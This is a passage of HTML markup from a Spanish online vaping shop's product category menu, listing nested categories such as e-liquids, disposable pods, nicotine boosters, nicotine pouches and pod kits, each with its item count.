																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/baterias/samsung/">Samsung																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/baterias/sony/">Sony																											<span>(2)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/botes-vacios/">Botes vacios																					<span>(3)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/cargadores/">Cargadores																					<span>(2)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/cargadores/e-cig-power/">E-Cig Power																											<span>(2)</span>
																									</a>
											</li>
																			</ul>
																</li>
													</ul>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/aromas/">AROMAS													<span>(3)</span>
											</a>
											<ul class="children">
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/aromas/al-ultimate/">A&amp;L Ultimate																					<span>(2)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/aromas/alquimia-para-vapers-aromas/">alquimia para vapers																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/aromas/bases/">BASES																					<span>(1)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/aromas/bases/fast4vap/">Fast4vap																											<span>(1)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/aromas/kings-crest-aromas/">Kings crest																					<span>(0)</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/longfill/">LONGFILL													<span>(74)</span>
											</a>
											<ul class="children">
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/longfill/bar-juice-longfill/">Bar Juice Longfill																					<span>(40)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/longfill/bar-juice-longfill/bar-juice-longfill-12ml/">Bar Juice Longfill 12ml																											<span>(40)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/longfill/bombo-longfill/">Bombo Longfill																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/longfill/chuffed-longfill/">Chuffed Longfill																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/longfill/drifter-longfill/">Drifter Longfill																					<span>(20)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/longfill/drifter-longfill/drifter-longfill-16ml/">Drifter Longfill 16ml																											<span>(20)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/longfill/drops-longfill/">Drops Longfill																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/longfill/kings-crest-longfill/">Kings Crest Longfill																					<span>(4)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/longfill/liqua-aroma-longfill/">Liqua Aroma Longfill																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/longfill/ohf-longfill/">OhF! Longfill																					<span>(6)</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/nicotina-booster/">NICOTINA BOOSTER													<span>(11)</span>
											</a>
											<ul class="children">
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/nicotina-booster/eliquidfrance-nic/">ELiquidFrance Nic																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/nicotina-booster/eliquidfrance-nic-salt/">ELiquidFrance Nic salt																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/nicotina-booster/liquideo-booster/">Liquideo booster																					<span>(5)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/nicotina-booster/liquideo-booster-salts/">Liquideo booster salts																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/nicotina-booster/neovap/">Neovap																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/nicotina-booster/nikokit-efecto-frio/">Nikokit efecto frio																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/nicotina-booster/obvious-booster/">Obvious Booster																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/nicotina-booster/tribal-boost/">Tribal Boost																					<span>(4)</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="cat-item ">
					<a href="https://www.vaperslowcost.com/categoria-producto/outlet-lowcost/">OUTLET LOWCOST													<span>(59)</span>
											</a>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/">PODS DESECHABLES													<span>(186)</span>
											</a>
											<ul class="children">
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/">DESECHABLE CON NICOTINA																					<span>(171)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/blu-bar-1000/">Blu Bar 1000																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/drifter-bar-6000/">Drifter Bar 6000																											<span>(15)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/drifter-disposable-poco-600-20mg/">Drifter Disposable Poco 600 20mg																											<span>(12)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/elf-bar/">Elf Bar																											<span>(8)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/elf-bar-cr600-20mg/">Elf Bar CR600 20mg																											<span>(13)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/elfbar-lost-mary-bm600/">Elfbar Lost Mary BM600																											<span>(27)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/ice-vape-1300-puff/">Ice vape 1300 puff																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/lost-mary-bm1000-20mg/">LOST MARY BM1000 20mg																											<span>(14)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/lost-mary-tp800-20mg/">LOST MARY TP800 20mg																											<span>(13)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/micro-pod/">Micro Pod																											<span>(7)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/muss-marmol-700-puff-20mg/">Muss Marmol 700 puff 20mg																											<span>(6)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/ske-crystal-bar/">Ske Crystal Bar																											<span>(18)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/tornado-mini-1200-puffs-20mg/">Tornado Mini 1200 Puffs 20mg																											<span>(19)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/vozol-disposable-neon-1000-20mg/">Vozol Disposable Neon 1000 20mg																											<span>(4)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/vuse-go-1000-20mg/">Vuse GO 1000 20mg																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/wpuff-fusion-15000-starter-kit-by-liquideo/">Wpuff Fusion 15000 Puff Starter Kit by Liquideo																											<span>(12)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechables-sin-nicotina/">DESECHABLES SIN NICOTINA																					<span>(15)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechables-sin-nicotina/balmy-go-crystal-800-puff-zero-nicotina/">Balmy Go crystal 800 puff zero nicotina																											<span>(5)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechables-sin-nicotina/balmy-go-crystal-8000-puff-zero-nicotina/">Balmy Go crystal 8000 puff zero nicotina																											<span>(2)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechables-sin-nicotina/bud-vape-wave-switch-40-000puffs-0-mg/">Bud Vape Wave Switch 40.000puffs 0 mg																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechables-sin-nicotina/elfbar-cr8000-zero-nicotina/">Elfbar Cr8000 Zero nicotina																											<span>(4)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechables-sin-nicotina/lost-mary-bm600-zero-nicotina/">Lost Mary BM600 Zero Nicotina																											<span>(4)</span>
																									</a>
											</li>
																			</ul>
																</li>
													</ul>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/pouches-bolsas-de-nicotina/">POUCHES BOLSAS DE NICOTINA													<span>(16)</span>
											</a>
											<ul class="children">
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/pouches-bolsas-de-nicotina/killa-bolsas-de-nicotina/">Killa bolsas de nicotina																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/pouches-bolsas-de-nicotina/lost-mary-bolsas-de-nicotina-airplane/">Lost Mary Bolsas de Nicotina Airplane																					<span>(4)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/pouches-bolsas-de-nicotina/nois-bolsas-de-nicotina/">Nois Bolsas de nicotina																					<span>(11)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/pouches-bolsas-de-nicotina/pablo-bolsas-de-nicotina/">Pablo bolsas de nicotina																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/pouches-bolsas-de-nicotina/velo-bolsas-de-nicotina/">Velo bolsas de Nicotina																					<span>(0)</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/">COMPRAR LIQUIDOS													<span>(181)</span>
											</a>
											<ul class="children">
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/alquimia-para-vapers/">Alquimia Para Vapers																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/bar-juice-by-bombo/">Bar Juice by Bombo																					<span>(78)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/bar-juice-by-bombo/bar-juice-10ml-zero-nicotina/">Bar Juice 10ml (ZERO NICOTINA)																											<span>(17)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/bar-juice-by-bombo/bar-juice-by-bombo-100ml/">Bar Juice by Bombo																											<span>(46)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/bar-juice-by-bombo/bombo-hyper-boost-bar-juice-10-70/">Bombo Hyper Boost Bar Juice 10 + 70																											<span>(15)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/bombo/">Bombo																					<span>(32)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/dinner-lady/">Dinner Lady																					<span>(14)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/drifter-bar/">Drifter Bar																					<span>(26)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/drops/">Drops																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/drops-all-in/">Drops All In																					<span>(8)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/essential-vape-by-bombo/">Essential Vape by Bombo																					<span>(4)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/kings-crest/">Kings Crest																					<span>(6)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/kustard/">Kustard																					<span>(2)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/la-yaya/">La Yaya																					<span>(3)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/liqua/">Liqua																					<span>(2)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/oil4vap-liquidos/">Oil4Vap Liquidos																					<span>(3)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/shaman-juice/">Shaman Juice																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/t-juice/">T-juice																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/v4-vapour/">V4 Vapour																					<span>(3)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/vampire-vape/">Vampire Vape																					<span>(2)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/vapemoniadas/">Vapemoniadas																					<span>(4)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/vapeo-extremo/">Vapeo Extremo																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/viper-100ml/">Viper																					<span>(1)</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/comprar-atomizadores-tanques/">COMRAR ATOMIZADORES/TANQUES													<span>(6)</span>
											</a>
											<ul class="children">
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-atomizadores-tanques/voopoo-comprar-atomizadores-rda-rta-rdta/">Voopoo																					<span>(6)</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/">COMPRAR PODS KITS ELECTRONICOS													<span>(279)</span>
											</a>
											<ul class="children">
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/elfa-500mah-elfbar/">ELFA 500mah ElfBar																					<span>(3)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/elfa-pro/">Elfa pro																					<span>(34)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/elfa-pro/elfa-pro-20mg/">Elfa pro 20mg																											<span>(24)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/elfa-pro/elfa-pro-zero-nicotina/">Elfa pro Zero Nicotina																											<span>(7)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/geekvape-comprar-pods-kits-electronicos/">Geekvape																					<span>(20)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/geekvape-comprar-pods-kits-electronicos/digi-q-vista/">Digi Q Vista																											<span>(3)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/geekvape-comprar-pods-kits-electronicos/sonder-q-geekvape-comprar-pods-kits-electronicos/">Sonder Q																											<span>(14)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/geekvape-comprar-pods-kits-electronicos/wenax/">Wenax																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/geekvape-comprar-pods-kits-electronicos/wenax-q2/">Wenax Q2																											<span>(2)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/ivapegreat-puff-air-2-in-1/">IVapeGreat Puff Air 2 in 1																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/ivapegreat-puff-air-4-in-1/">IVapeGreat Puff Air 4 in 1																					<span>(3)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/ivapegreat-puff-air-4-in-1/cartuchos-air-series-20mg-2ml-2pcs-ivapegreat/">Cartuchos Air Series 20mg 2ml (2pcs) - IVapeGreat																											<span>(2)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/lost-mary-by-elfbar-4in1/">Lost Mary by Elfbar 4in1																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/lost-mary-tappo-air-discovery-kit/">Lost Mary Tappo Air Discovery Kit																					<span>(32)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/lost-mary-tappo-air-discovery-kit/kit-lost-mary-tappo-air-discovery-kit/">KIT Lost Mary Tappo Air Discovery Kit																											<span>(3)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/lost-mary-tappo-air-discovery-kit/lost-mary-tappo-air-discovery-kit-20mg/">Lost Mary Tappo Air Discovery Kit 20mg																											<span>(20)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/lost-mary-tappo-air-discovery-kit/lost-mary-tappo-air-discovery-kit-zero-nicotina/">Lost Mary Tappo Air Discovery Kit Zero nicotina																											<span>(9)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/lost-vape-comprar-pods-kits-electronicos/">Lost vape																					<span>(16)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/lost-vape-comprar-pods-kits-electronicos/ursa-cap-pro/">Ursa Cap Pro																											<span>(3)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/lost-vape-comprar-pods-kits-electronicos/ursa-epoch-pro/">Ursa Epoch Pro																											<span>(0)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/">Oxva																					<span>(48)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/kit-nexlim/">kit NeXLIM																											<span>(5)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/kit-xlim-go/">Kit Xlim Go																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/kit-xlim-pro-2/">Kit Xlim Pro 2																											<span>(6)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/oxva-vprime-oxva/">Oxva VPrime																											<span>(5)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/oxva-xlim-pro/">Oxva Xlim Pro																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/xlim-3-ultra/">Xlim 3 Ultra																											<span>(7)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/xlim-go-2/">Xlim Go 2																											<span>(3)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/xlim-pro-2-dna/">Xlim Pro 2 DNA																											<span>(4)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/xlim-pro-3/">Xlim Pro 3																											<span>(7)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/xlim-sq-pro/">Xlim SQ Pro																											<span>(5)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/xlim-sq-pro-2/">Xlim SQ Pro 2																											<span>(3)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/uwell/">Uwell																					<span>(1)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/uwell/caliburn-g3-lite/">Caliburn G3 Lite																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/uwell/caliburn-g3-lite-koko/">Caliburn G3 Lite Koko																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/uwell/caliburn-g4/">Caliburn G4																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/uwell/caliburn-g4-pro/">Caliburn G4 Pro																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/uwell/kit-pod-caliburn-g3-pro/">Kit Pod Caliburn G3 Pro																											<span>(0)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/">Vaporesso																					<span>(70)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/eco-nano-pro/">Eco Nano Pro																											<span>(4)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/eco-one-pro/">Eco One Pro																											<span>(3)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/luxe-x2/">Luxe X2																											<span>(5)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/luxe-xr-max-2/">Luxe XR Max 2																											<span>(3)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/vibe-nano-vibe-se/">Vibe Nano/vibe se																											<span>(8)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/xros-4/">XROS 4																											<span>(9)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/xros-4-mini/">XROS 4 Mini																											<span>(6)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/xros-4-nano/">Xros 4 Nano																											<span>(9)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/xros-5/">Xros 5																											<span>(10)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/xros-5-mini/">Xros 5 Mini																											<span>(10)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/xros-pro-2/">Xros Pro 2																											<span>(5)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/">Voopoo																					<span>(43)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/argus-g3/">Argus G3																											<span>(5)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/argus-pro-2/">Argus Pro 2																											<span>(5)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/argus-z2/">Argus Z2																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/doric-60-pro/">Doric 60 Pro																											<span>(5)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/drag-s2/">Drag S2																											<span>(6)</span>
																									</a>
											</li>
																					<li class="cat-item">
